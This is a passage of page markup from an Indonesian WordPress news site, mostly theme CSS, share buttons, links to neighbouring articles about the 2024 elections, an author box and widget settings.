}</style></div><div class="td_block_wrap tdb_single_post_share tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><style>/* inline tdc_css att */

.tdi_93{
margin-bottom:23px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-bottom:18px !important;
}
}</style><style>/* custom css */
.tdi_93 .td-post-sharing,
				.tdi_93 .tdb-share-classic{
					text-align: center;
				}</style><div id="tdi_93" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiaransantri.id%2Fwapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wapres+RI+Tekankan+Demokrasi+Berkualitas+Lahir+dari+Pemilu+Kondusif&url=https%3A%2F%2Fsiaransantri.id%2Fwapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif%2F&via=Siaran+Santri" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/&amp;media=https://siaransantri.id/wp-content/uploads/2023/02/dpr-sipol-pada-pemilu-2019-mengejutkan-partai-politik-CjFlZV6WQq.jpg&description=Wapres+RI+Tekankan+Demokrasi+Berkualitas+Lahir+dari+Pemilu+Kondusif" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Wapres+RI+Tekankan+Demokrasi+Berkualitas+Lahir+dari+Pemilu+Kondusif %0A%0A https://siaransantri.id/wapres-ri-tekankan-demokrasi-berkualitas-lahir-dari-pemilu-kondusif/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_93" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_95  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>/* inline tdc_css att */

.tdi_95{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
margin-bottom:25px !important;
}
}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_96 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" ><style>/* inline tdc_css att */

.tdi_96{
margin-bottom:40px !important;
}</style><style>/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_96 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_96 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_96 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_96 .next-prev-title,
				.ie11 .tdi_96 .next-prev-title{
				 	flex: auto;
			    }.tdi_96 .tdb-next-post:hover a{
					color: #f45511;
				}.tdi_96 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_96 .tdb-next-post a{
					font-size:18px !important;font-weight:700 !important;
				}.tdi_96 .tdb-next-post span{
					font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_96 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_96 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_96 .tdb-next-post a{
					font-size:16px !important;font-weight:700 !important;
				}.tdi_96 .tdb-next-post span{
					font-size:13px !important;
				}@media (min-width: 768px) {
                    .tdi_96 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_96 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_96 .tdb-next-post a{
					font-size:14px !important;font-weight:700 !important;
				}.tdi_96 .tdb-next-post span{
					font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_96 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://siaransantri.id/ramdansyah-calon-pemimpin-itu-harus-sudah-selesai-dengan-dirinya-secara-ekonomi-sudah-cukup/">Ramdansyah: Calon Pemimpin Itu Harus Sudah Selesai Dengan Dirinya, Secara Ekonomi Sudah Cukup</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://siaransantri.id/bersinergi-melawan-persebaran-disinformasi-pemilu-2024/">Bersinergi Melawan Persebaran Disinformasi Pemilu 2024</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_97 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-bottom:40px !important;
justify-content:center !important;
text-align:center !important;
}
}</style><style>/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_97{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_97 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_97 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_97 .avatar,
                .tdi_97 .tdb-author-photo:before,
                .tdi_97 .tdb-author-photo:after{
                    border-radius: 100%;
                }.tdi_97 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_97 .tdb-social-item i.td-icon-twitter,
				.tdi_97 .tdb-social-item i.td-icon-linkedin,
				.tdi_97 .tdb-social-item i.td-icon-pinterest,
				.tdi_97 .tdb-social-item i.td-icon-blogger,
				.tdi_97 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_97 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_97 .tdb-author-name{
					font-size:16px !important;text-transform:capitalize !important;
				}.tdi_97 .tdb-author-url{
					font-size:12px !important;
				}.tdi_97 .tdb-author-descr{
					font-size:13px !important;
				}.tdi_97 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97{
                    border: 1px solid #ededed;
                }.tdi_97 .tdb-author-photo{
                    width: 100px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97{
                    border: 1px solid #ededed;
                }.tdi_97 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_97 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }.tdi_97 .tdb-author-name{
					font-size:14px !important;text-transform:capitalize !important;
				}.tdi_97 .tdb-author-url{
					font-size:11px !important;
				}.tdi_97 .tdb-author-descr{
					font-size:12px !important;
				}
}</style><div class="tdb-block-inner td-fix-index"><a href="https://siaransantri.id/author/26c7effd364c5096/" class="tdb-author-photo" title="admin"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://siaransantri.id/wp-content/litespeed/avatar/988f0e8574c11ad4b8fcb95737a15824.jpg?ver=1769702216' data-srcset='https://siaransantri.id/wp-content/litespeed/avatar/32c393b552370bffdddfe3aa55d4c1ab.jpg?ver=1769702216 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://siaransantri.id/author/26c7effd364c5096/" class="tdb-author-name">admin</a><a href="https://siaransantri.id"  class="tdb-author-url">https://siaransantri.id</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div> <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_single_comments tdi_98 tdb-comm-layout1 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_98" ><style>.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_98 .td-block-title > *,
            .td-theme-wrap .tdi_98 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_98 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_98 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_98 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_98 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f45511;
            }

            .td-theme-wrap .tdi_98 .td-subcat-dropdown ul:after {
                background-color: #f45511;
            }
            
            
            .td-theme-wrap .tdi_98 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_98 .td_quote_on_blocks,
            .td-theme-wrap .tdi_98 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_98 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_98 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_98 .td-instagram-user a {
                color: #f45511;
            }

            .td-theme-wrap .tdi_98 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_98 .td-load-more-wrap a:hover {
                background-color: #f45511;
                border-color: #f45511;
            }

            .td-theme-wrap .tdi_98 .td-read-more a,
            .td-theme-wrap .tdi_98 .td-weather-information:before,
            .td-theme-wrap .tdi_98 .td-weather-week:before,
            .td-theme-wrap .tdi_98 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_98 .td-post-category,
            .td-theme-wrap .tdi_98 .td-post-category:hover {
                background-color: #f45511;
            }
/* inline tdc_css att */

.tdi_98{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-bottom:40px !important;
}
}</style><style>/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_98 .comment-link{
            display: inline-block;
        }.tdi_98 .comment{
            border-bottom-style: dashed;
        }.tdi_98 .comment .children{
            border-top-style: dashed;
        }.tdi_98 .comment-form .submit{
            background-color: #f45511;
        
            font-weight:500 !important;
        }.tdi_98 .comment-form .submit:hover{
            background-color: #000000;
        }.tdi_98 .td-comments-title a,
        .tdi_98 .td-comments-title span{
            font-size:20px !important;font-weight:600 !important;
        }.tdi_98 cite{
            text-transform:capitalize !important;
        }.tdi_98 input[type=text],
        .tdi_98 textarea{
            font-size:13px !important;
        }.tdi_98 .comment-form-cookies-consent label,
        .tdi_98 .logged-in-as,
        .tdi_98 .logged-in-as a,
        .tdi_98 .td-closed-comments{
            font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .td-comments-title a,
        .tdi_98 .td-comments-title span{
            font-size:18px !important;font-weight:600 !important;
        }.tdi_98 input[type=text],
        .tdi_98 textarea{
            font-size:12px !important;
        }.tdi_98 .comment-form-cookies-consent label,
        .tdi_98 .logged-in-as,
        .tdi_98 .logged-in-as a,
        .tdi_98 .td-closed-comments{
            font-size:12px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_98 .td-comments-title a,
        .tdi_98 .td-comments-title span{
            font-size:18px !important;font-weight:600 !important;
        }.tdi_98 .comment-form .submit{
            font-size:13px !important;font-weight:500 !important;text-transform:none !important;
        }.tdi_98 .comment-form-cookies-consent label,
        .tdi_98 .logged-in-as,
        .tdi_98 .logged-in-as a,
        .tdi_98 .td-closed-comments{
            font-size:12px !important;
        }
}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_101 td-pb-border-top td-most-popular td_block_template_2 td_flex_block"  data-td-block-uid="tdi_101" ><style>.td-theme-wrap .tdi_101 .td-block-title > *,
            .td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_101 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f45511;
            }

            .td-theme-wrap .tdi_101 .td-subcat-dropdown ul:after {
                background-color: #f45511;
            }
            
            
            .td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_101 .td_quote_on_blocks,
            .td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_101 .td-instagram-user a {
                color: #f45511;
            }

            .td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_101 .td-load-more-wrap a:hover {
                background-color: #f45511;
                border-color: #f45511;
            }

            .td-theme-wrap .tdi_101 .td-read-more a,
            .td-theme-wrap .tdi_101 .td-weather-information:before,
            .td-theme-wrap .tdi_101 .td-weather-week:before,
            .td-theme-wrap .tdi_101 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,
            .td-theme-wrap .tdi_101 .td-post-category:hover {
                background-color: #f45511;
            }
/* inline tdc_css att */

.tdi_101{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_101 .entry-thumb{
					background-position: center 50%;
				}.tdi_101 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_101 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_101 .td-module-meta-info,
				.ie11 .tdi_101 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_101 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_101 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_101 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_101 .td-module-container:before{
					bottom: -12px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_101 .td-post-vid-time{
					display: block;
				}.tdi_101 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_101 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_101 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_101 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_101 .td-read-more{
					display: none;
				}.tdi_101 .td-author-date{
					display: inline;
				}.tdi_101 .td-post-author-name{
					display: none;
				}.tdi_101 .td-post-date,
				.tdi_101 .td-post-author-name span{
					display: none;
				}.tdi_101 .entry-review-stars{
					display: inline-block;
				}.tdi_101 .td-icon-star,
                .tdi_101 .td-icon-star-empty,
                .tdi_101 .td-icon-star-half{
					font-size: 15px;
				}.tdi_101 .td-module-comments{
					display: none;
				}.tdi_101 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_101 .td-module-title a{
					color: #888888;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_101 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_101 .entry-title{
					margin: 0 0 0 15px;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1.4 !important;
				}.tdi_101 .td-block-title a,
				.tdi_101 .td-block-title span{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:400 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_101 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_101 .td-module-container:before{
					bottom: -12px;
				}.tdi_101 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_101 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_101 .td-module-container:before{
					bottom: -12px;
				}.tdi_101 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_101 .entry-title{
					font-family:Roboto !important;font-size:12px !important;line-height:1.4 !important;
				}@media (min-width: 768px) {
                    .tdi_101 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_101 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_101 .td-module-container:before{
					bottom: -12px;
				}.tdi_101 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_101 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_101=new tdBlock();block_tdi_101.id="tdi_101";block_tdi_101.atts='{"modules_on_row":"","hide_image":"yes","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","show_btn":"none","meta_padding":"0","art_title":"0 0 0 15px","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","title_txt":"#888888","modules_divider":"solid","title_txt_hover":"#000000","all_modules_space":"24","block_template_id":"td_block_template_2","header_text_color":"#f45511","custom_title":"Artikel Terbaru","f_header_font_family":"445","f_header_font_size":"18","f_header_font_line_height":"1.4","f_header_font_weight":"400","f_header_font_transform":"uppercase","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","el_class":"td-most-popular","limit":"15","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2740","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 